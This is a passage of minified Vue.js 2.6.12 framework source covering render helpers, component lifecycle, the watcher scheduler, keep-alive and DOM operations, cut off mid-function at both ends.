vt(e,t){return function(){return e[t]}}function gt(e,t){var n,r,i,a,s;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(l(e))if(le&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),u=c.next();!u.done;)n.push(t(u.value,n.length)),u=c.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=t(e[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function bt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=O(O({},r),n)),i=o(n)||t):i=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function yt(e){return Re(this.$options,"filters",e)||$}function _t(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function wt(e,t,n,r,i){var o=F.keyCodes[t]||n;return i&&r&&!F.keyCodes[t]?_t(i,r):o?_t(o,e):r?T(r)!==t:void 0}function xt(e,t,n,r,i){if(n&&l(n)){var o;Array.isArray(n)&&(n=j(n));var a=function(a){if("class"===a||"style"===a||g(a))o=e;else{var s=e.attrs&&e.attrs.type;o=r||F.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=C(a),c=T(a);l in o||c in o||(o[a]=n[a],i&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var s in n)a(s)}return e}function Ct(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||Et(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function kt(e,t,n){return Et(e,"__once__"+t+(n?"_"+n:""),!0),e}function Et(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Tt(e[r],t+"_"+r,n);else Tt(e,t,n)}function Tt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function At(e,t){if(t&&u(t)){var n=e.on=e.on?O({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function St(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?St(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function Ot(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function jt(e,t){return"string"==typeof e?t+e:e}function Nt(e){e._o=kt,e._n=h,e._s=p,e._l=gt,e._t=bt,e._q=D,e._i=P,e._m=Ct,e._f=yt,e._k=wt,e._b=xt,e._v=be,e._e=ge,e._u=St,e._g=At,e._d=Ot,e._p=jt}function Lt(e,t,n,i,o){var s,l=this,c=o.options;_(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=a(c._compiled),f=!u;this.data=e,this.props=t,this.children=n,this.parent=i,this.listeners=e.on||r,this.injections=ft(c.inject,i),this.slots=function(){return l.$slots||ht(e.scopedSlots,l.$slots=dt(n,i)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ht(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=ht(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,r){var o=Bt(s,e,t,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return Bt(s,e,t,n,r,f)}}function $t(e,t,n,r,i){var o=ye(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function Dt(e,t){for(var n in t)e[C(n)]=t[n]}Nt(Lt.prototype);var Pt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Pt.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e,Kt)).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,o){var a=i.data.scopedSlots,s=e.$scopedSlots,l=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&e.$scopedSlots.$key!==a.$key),c=!!(o||e.$options._renderChildren||l);if(e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i),e.$options._renderChildren=o,e.$attrs=i.data.attrs||r,e.$listeners=n||r,t&&e.$options.props){ke(!1);for(var u=e._props,f=e.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=e.$options.props;u[p]=Me(p,h,t,e)}ke(!0),e.$options.propsData=t}n=n||r;var m=e.$options._parentListeners;e.$options._parentListeners=n,Xt(e,n,m),c&&(e.$slots=dt(o,i.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Jt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,tn.push(t)):Gt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Zt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);Jt(t,"deactivated")}}(t,!0):t.$destroy())}},It=Object.keys(Pt);function Rt(e,t,n,s,c){if(!i(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var f;if(i(e.cid)&&void 0===(e=function(e,t){if(a(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=qt;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),a(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var r=e.owners=[n],s=!0,c=null,u=null;n.$on("hook:destroyed",(function(){return b(r,n)}));var f=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},p=I((function(n){e.resolved=Ht(n,t),s?r.length=0:f(!0)})),h=I((function(t){o(e.errorComp)&&(e.error=!0,f(!0))})),m=e(p,h);return l(m)&&(d(m)?i(e.resolved)&&m.then(p,h):d(m.component)&&(m.component.then(p,h),o(m.error)&&(e.errorComp=Ht(m.error,t)),o(m.loading)&&(e.loadingComp=Ht(m.loading,t),0===m.delay?e.loading=!0:c=setTimeout((function(){c=null,i(e.resolved)&&i(e.error)&&(e.loading=!0,f(!1))}),m.delay||200)),o(m.timeout)&&(u=setTimeout((function(){u=null,i(e.resolved)&&h(null)}),m.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}(f=e,u)))return function(e,t,n,r,i){var o=ge();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(f,t,n,s,c);t=t||{},wn(e),o(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),a=i[r],s=t.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}(e.options,t);var p=function(e,t,n){var r=t.options.props;if(!i(r)){var a={},s=e.attrs,l=e.props;if(o(s)||o(l))for(var c in r){var u=T(c);lt(a,l,c,u,!0)||lt(a,s,c,u,!1)}return a}}(t,e);if(a(e.options.functional))return function(e,t,n,i,a){var s=e.options,l={},c=s.props;if(o(c))for(var u in c)l[u]=Me(u,c,t||r);else o(n.attrs)&&Dt(l,n.attrs),o(n.props)&&Dt(l,n.props);var f=new Lt(n,l,a,i,e),d=s.render.call(null,f._c,f);if(d instanceof me)return $t(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ct(d)||[],h=new Array(p.length),m=0;m<p.length;m++)h[m]=$t(p[m],n,f.parent,s);return h}}(e,p,t,n,s);var h=t.on;if(t.on=t.nativeOn,a(e.options.abstract)){var m=t.slot;t={},m&&(t.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<It.length;n++){var r=It[n],i=t[r],o=Pt[r];i===o||i&&i._merged||(t[r]=i?Mt(o,i):o)}}(t);var v=e.options.name||c;return new me("vue-component-"+e.cid+(v?"-"+v:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:p,listeners:h,tag:c,children:s},f)}}}function Mt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function Bt(e,t,n,r,c,u){return(Array.isArray(n)||s(n))&&(c=r,r=n,n=void 0),a(u)&&(c=2),function(e,t,n,r,s){if(o(n)&&o(n.__ob__))return ge();if(o(n)&&o(n.is)&&(t=n.is),!t)return ge();var c,u,f;(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),2===s?r=ct(r):1===s&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r)),"string"==typeof t)?(u=e.$vnode&&e.$vnode.ns||F.getTagNamespace(t),c=F.isReservedTag(t)?new me(F.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!o(f=Re(e.$options,"components",t))?new me(t,n,r,void 0,void 0,e):Rt(f,n,e,r,t)):c=Rt(t,n,e,r);return Array.isArray(c)?c:o(c)?(o(u)&&function e(t,n,r){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,r=!0),o(t.children))for(var s=0,l=t.children.length;s<l;s++){var c=t.children[s];o(c.tag)&&(i(c.ns)||a(r)&&"svg"!==c.tag)&&e(c,n,r)}}(c,u),o(n)&&function(e){l(e.style)&&rt(e.style),l(e.class)&&rt(e.class)}(n),c):ge()}(e,t,n,r,c)}var Ft,qt=null;function Ht(e,t){return(e.__esModule||le&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function zt(e){return e.isComment&&e.asyncFactory}function Ut(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||zt(n)))return n}}function Wt(e,t){Ft.$on(e,t)}function Vt(e,t){Ft.$off(e,t)}function Yt(e,t){var n=Ft;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Xt(e,t,n){Ft=e,at(t,n||{},Wt,Vt,Yt,e),Ft=void 0}var Kt=null;function Qt(e){var t=Kt;return Kt=e,function(){Kt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Gt(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Gt(e.$children[n]);Jt(e,"activated")}}function Jt(e,t){pe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)ze(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),he()}var en=[],tn=[],nn={},rn=!1,on=!1,an=0,sn=0,ln=Date.now;if(V&&!Q){var cn=window.performance;cn&&"function"==typeof cn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return cn.now()})}function un(){var e,t;for(sn=ln(),on=!0,en.sort((function(e,t){return e.id-t.id})),an=0;an<en.length;an++)(e=en[an]).before&&e.before(),t=e.id,nn[t]=null,e.run();var n=tn.slice(),r=en.slice();an=en.length=tn.length=0,nn={},rn=on=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Gt(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Jt(r,"updated")}}(r),oe&&F.devtools&&oe.emit("flush")}var fn=0,dn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++fn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new se,this.newDepIds=new se,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!U.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=N)),this.value=this.lazy?void 0:this.get()};dn.prototype.get=function(){var e;pe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;He(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),he(),this.cleanupDeps()}return e},dn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},dn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},dn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==nn[t]){if(nn[t]=!0,on){for(var n=en.length-1;n>an&&en[n].id>e.id;)n--;en.splice(n+1,0,e)}else en.push(e);rn||(rn=!0,tt(un))}}(this)},dn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){He(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},dn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},dn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},dn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||b(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var pn={enumerable:!0,configurable:!0,get:N,set:N};function hn(e,t,n){pn.get=function(){return this[t][n]},pn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,pn)}var mn={lazy:!0};function vn(e,t,n){var r=!ie();"function"==typeof n?(pn.get=r?gn(t):bn(n),pn.set=N):(pn.get=n.get?r&&!1!==n.cache?gn(t):bn(n.get):N,pn.set=n.set||N),Object.defineProperty(e,t,pn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),fe.target&&t.depend(),t.value}}function bn(e){return function(){return e.call(this,this)}}function yn(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var _n=0;function wn(e){var t=e.options;if(e.super){var n=wn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&O(e.extendOptions,r),(t=e.options=Ie(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Cn(e){return e&&(e.Ctor.options.name||e.tag)}function kn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function En(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=Cn(a.componentOptions);s&&!t(s)&&Tn(n,o,r,i)}}}function Tn(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,b(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=_n++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Ie(wn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Xt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=dt(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return Bt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return Bt(e,t,n,r,i,!0)};var o=n&&n.data;Ae(e,"$attrs",o&&o.attrs||r,null,!0),Ae(e,"$listeners",t._parentListeners||r,null,!0)}(t),Jt(t,"beforeCreate"),function(e){var t=ft(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach((function(n){Ae(e,n,t[n])})),ke(!0))}(t),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var a=Me(o,t,n,e);Ae(r,o,a),o in e||hn(e,"_props",o)};for(var a in t)o(a);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?N:A(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){pe();try{return e.call(t,t)}catch(e){return He(e,t,"data()"),{}}finally{he()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var a=r[o];i&&_(i,a)||(void 0,36!==(n=(a+"").charCodeAt(0))&&95!==n&&hn(e,"_data",a))}Te(t,!0)}(e):Te(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ie();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new dn(e,a||N,N,mn)),i in e||vn(e,i,o)}}(e,t.computed),t.watch&&t.watch!==te&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)yn(e,n,r[i]);else yn(e,n,r)}}(e,t.watch)}(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Jt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(xn),function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=Se,e.prototype.$delete=Oe,e.prototype.$watch=function(e,t,n){if(u(t))return yn(this,e,t,n);(n=n||{}).user=!0;var r=new dn(this,e,t,n);if(n.immediate)try{t.call(this,r.value)}catch(e){He(e,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((o=a[s])===t||o.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?S(t):t;for(var n=S(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)ze(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Qt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Jt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||b(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Jt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Nt(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=ht(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{qt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){He(n,t,"render"),e=t._vnode}finally{qt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof me||(e=ge()),e.parent=i,e}}(xn);var An=[String,RegExp,Array],Sn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:An,exclude:An,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Tn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){En(e,(function(e){return kn(t,e)}))})),this.$watch("exclude",(function(t){En(e,(function(e){return!kn(t,e)}))}))},render:function(){var e=this.$slots.default,t=Ut(e),n=t&&t.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!kn(i,r))||o&&r&&kn(o,r))return t;var a=this.cache,s=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[l]?(t.componentInstance=a[l].componentInstance,b(s,l),s.push(l)):(a[l]=t,s.push(l),this.max&&s.length>parseInt(this.max)&&Tn(a,s[0],s,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return F}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:O,mergeOptions:Ie,defineReactive:Ae},e.set=Se,e.delete=Oe,e.nextTick=tt,e.observable=function(e){return Te(e),e},e.options=Object.create(null),M.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,O(e.options.components,Sn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=S(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Ie(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=Ie(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)hn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)vn(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,M.forEach((function(e){a[e]=n[e]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=O({},a.options),i[r]=a,a}}(e),function(e){M.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:ie}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:Lt}),xn.version="2.6.12";var On=m("style,class"),jn=m("input,textarea,option,select,progress"),Nn=function(e,t,n){return"value"===n&&jn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Ln=m("contenteditable,draggable,spellcheck"),$n=m("events,caret,typing,plaintext-only"),Dn=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Pn="http://www.w3.org/1999/xlink",In=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Rn=function(e){return In(e)?e.slice(6,e.length):""},Mn=function(e){return null==e||!1===e};function Bn(e,t){return{staticClass:Fn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Fn(e,t){return e?t?e+" "+t:e:t||""}function qn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=qn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},zn=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Un=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Wn=function(e){return zn(e)||Un(e)};function Vn(e){return Un(e)?"svg":"math"===e?"math":void 0}var Yn=Object.create(null),Xn=m("text,number,password,search,email,tel,url");function Kn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Qn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Hn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Zn={create:function(e,t){Gn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gn(e,!0),Gn(t))},destroy:function(e){Gn(e,!0)}};function Gn(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?b(a[n],i):a[n]===i&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var Jn=new me("",{},[]),er=["create","activate","update","remove","destroy"];function tr(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||Xn(r)&&Xn(i)}(e,t)||a(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&i(t.asyncFactory.error))}function nr(e,t,n){var r,i,a={};for(r=t;r<=n;++r)o(i=e[r].key)&&(a[i]=r);return a}var rr={create:ir,update:ir,destroy:function(e){ir(e,Jn)}};function ir(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===Jn,a=t===Jn,s=ar(e.data.directives,e.context),l=ar(t.data.directives,t.context),c=[],u=[];for(n in l)r=s[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,lr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(lr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var f=function(){for(var n=0;n<c.length;n++)lr(c[n],"inserted",t,e)};o?st(t,"insert",f):f()}if(u.length&&st(t,"postpatch",(function(){for(var n=0;n<u.length;n++)lr(u[n],"componentUpdated",t,e)})),!o)for(n in s)l[n]||lr(s[n],"unbind",e,e,a)}(e,t)}var or=Object.create(null);function ar(e,t){var n,r,i=Object.create(null);if(!e)return 